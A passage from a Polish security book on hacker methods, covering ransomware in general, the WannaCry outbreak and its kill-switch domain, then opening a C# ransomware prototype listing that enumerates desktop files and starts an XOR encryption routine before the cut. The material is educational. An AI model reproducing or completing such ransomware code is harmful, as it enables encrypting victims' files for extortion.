# Dawid Farbaniec



# Metody działania hakerów

#### Uczyń Twój system twierdzą nie do zdobycia!

Architektura procesorów x86(-64) i systemów z rodziny Windows NT

Narzędzia używane do cyberataków

Ochrona systemu Windows, dane i prywatność w sieci



Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym lub innym powoduje naruszenie praw autorskich niniejszej publikacji.

Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi ich właścicieli.

Autor oraz Wydawnictwo HELION dołożyli wszelkich starań, by zawarte w tej książce informacje były kompletne i rzetelne. Nie biorą jednak żadnej odpowiedzialności ani za ich wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich. Autor oraz Wydawnictwo HELION nie ponoszą również żadnej odpowiedzialności za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.

Redaktor prowadzący: Małgorzata Kulik

Projekt okładki: Studio Gravite / Olsztyn Obarek, Pokoński, Pazdrijowski, Zaprucki

Grafika na okładce została wykorzystana za zgodą Shutterstock.com

Wydawnictwo HELION ul. Kościuszki 1c, 44-100 GLIWICE tel. 32 231 22 19, 32 230 98 63 e-mail: *helion@helion.pl*  WWW: *http://helion.pl* (księgarnia internetowa, katalog książek)

Drogi Czytelniku! Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres *http://helion.pl/user/opinie/cyberw* Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.

ISBN: 978-83-283-4332-0

Copyright © Helion 2018

Printed in Poland.

[• Kup książkę](http://helion.pl/rf/cyberw)

- 
- Oceń książkę • Oceń książkę
- 
- [Księgarnia internetowa](http://ebookpoint.pl/r/4CAKF)<br>• Lubię to! » Nasza społeczność • Lubię to! » Nasza społeczność

# Spis treści















## Rozdział 11. **Ransomware — szantażowanie użytkownika**

## **11.1. Ogólna zasada działania**

Złośliwe oprogramowanie typu ransomware jest rozpowszechniane w celu wymuszenia okupu od użytkownika. Program tego typu blokuje dostęp do komputera. Najczęściej szyfruje pliki, ale może też zablokować pulpit. Nazwa jest połączeniem dwóch słów z języka angielskiego: ransom — okup, ware — od słowa software. W ataku tego typu oprócz stworzenia złośliwego programu ważne są też umiejętności socjotechniczne. Z tego powodu spotyka się bardzo różne komunikaty o treści, która ma na celu nakłonienie użytkownika do zapłaty, grożąc poważnymi konsekwencjami. Na przestrzeni czasu pojawiały się komunikaty informujące, że użytkownik musi zapłacić karę za posiadanie nielegalnych plików albo że dostał mandat, a nawet informacje, że system jest nieaktywowany i musi kupić nowy klucz. Istnieją również bardziej bezpośrednie ataki informujące, co naprawdę się stało, w stylu: "Zaszyfrowaliśmy twoje pliki i żądamy pieniędzy. Zapłać, a odzyskasz dostęp do plików". Wielu ekspertów od bezpieczeństwa odradza płacenie, gdyż tak naprawdę jest bardzo mała szansa na odzyskanie plików.

## **11.2. Atak WannaCry — paraliż ponad 200 tys. komputerów**

W maju 2017 roku nastąpił rozległy atak robaka WannaCry i w konsekwencji paraliż ponad 200 tysięcy komputerów w około 150 krajach świata. Na rysunku 11.1 przedstawiono zainfekowany telebim w Tajlandii.



**RYSUNEK 11.1.** Ekran zainfekowanej maszyny w Tajlandii (fotografia: @ALiCE6TY9)

Skuteczność każdego ataku złośliwego oprogramowania zależna jest od sposobu rozprzestrzeniania. Atakujący poszli na bardzo dużą skalę, gdyż wykorzystali lukę w protokole SMB (ang. Server Message Block) w systemach Microsoft Windows. Po infekcji jednego komputera w sieci robak rozprzestrzeniał się dalej za pomocą właśnie tej luki w zabezpieczeniach. Dlatego nie trzeba nikomu udowadniać, jak groźne są programy typu exploit, których zadaniem jest wykorzystanie błędu w oprogramowaniu do uruchomienia złośliwego kodu. To nie jest działanie typu: wyślę do wielu firm wiadomości e-mail z linkiem do pobrania programu, który jest ukrytym wirusem. Atak WannaCry był jak plaga i siał masowe spustoszenie.

Skoro do ataku użyty został błąd w oprogramowaniu, to znaczy, że wiele osób nie aktualizowało swojego systemu. Niektórzy do pewnego czasu nie mieli nawet możliwości aktualizacji. Było tak w sytuacji korzystania z Microsoft Windows XP, który nie jest już wspierany przez producenta. Jednak z powodu dalszego używania tej wersji systemu Windows firma Microsoft wypuściła poprawkę dla tego systemu.

Po pewnym czasie udało się zatrzymać rozprzestrzenianie robaka. Złośliwy program posiadał ukryty wyłącznik, który polegał na próbie połączenia się z domeną iuqerfsodp9ifja posdfjhgosurijfaewrwergwea.com. W przypadku udanego połączenia się z wyżej wymienioną domeną robak zatrzymywał dalsze atakowanie. Mechanizm wyłączający dalsze infekowanie odkrył Darien Huss (https://twitter.com/darienhuss), który przekazał informację dalej.

Zarejestrowanie wyżej wymienionej domeny spowodowało, że ataki robaka WannaCry zostały zatrzymane.

## **11.3. Każdy może stworzyć ransomware**

Po przeczytaniu wcześniej przedstawionego opisu masowego ataku robaka WannaCry widać, jak bardzo niebezpiecznym rodzajem złośliwego oprogramowanie jest aplikacja typu ransomware.

Wiele osób nie chciałoby, aby tytuł tego podrozdziału był prawdą, ale jest jak najbardziej prawdziwy. Nie trzeba być programistą, nie trzeba być hakerem, nie trzeba umieć dobrze programować, by stworzyć niebezpieczną aplikację. Bardzo prosty program tego typu przedstawia listing 11.1. Jest on napisany w C# przy użyciu środowiska Microsoft Visual Studio.

**LISTING 11.1.** Prototyp aplikacji typu ransomware w języku C#

```
// Metoda wyszukuje pliki na pulpicie według podanego wzorca
private static IEnumerable<string> SearchForFiles(string pattern)
{
     // Pobierz ścieżkę do pulpitu
     var desktopPath = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);
     // Wyszukaj pliki w katalogu i podkatalogach
     return Directory.GetFiles(desktopPath, pattern,
     SearchOption.AllDirectories).AsEnumerable();
}
// Szyfrowanie XOR ze stałym kluczem
private static void EncryptFile(string path)
{
